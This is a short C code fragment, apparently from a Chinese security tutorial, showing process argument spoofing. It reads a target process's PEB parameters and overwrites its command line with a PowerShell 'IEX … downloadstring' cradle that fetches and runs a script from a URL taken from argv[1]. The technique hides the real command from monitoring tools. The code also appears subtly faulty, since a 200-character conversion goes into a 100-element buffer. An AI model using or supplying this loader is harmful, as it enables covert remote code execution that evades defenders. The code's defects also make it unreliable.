 // Grab the ProcessParameters from PEB
parameters = (RTL_USER_PROCESS_PARAMETERS*)readProcessMemory(
ProcInfo.hProcess,
pebLocal.ProcessParameters,
sizeof(RTL_USER_PROCESS_PARAMETERS) + 300
);
// Set the actual arguments we are looking to use
char s[200];
sprintf(s,"powershell.exe -c \"IEX((new-object net.webclient).downloadstring('%s'))\"",argv[1]);
wchar_t wtext[100];
mbstowcs(wtext, s, sizeof(s));
wprintf(wtext);
success = writeProcessMemory(ProcInfo.hProcess, parameters->CommandLine.Buffer, (void*)wtext, sizeof(wtext));
if (success == FALSE) {
printf("[!] Error: Could not call WriteProcessMemory to update commandline args\n");
return 1;
}
谢公子学安全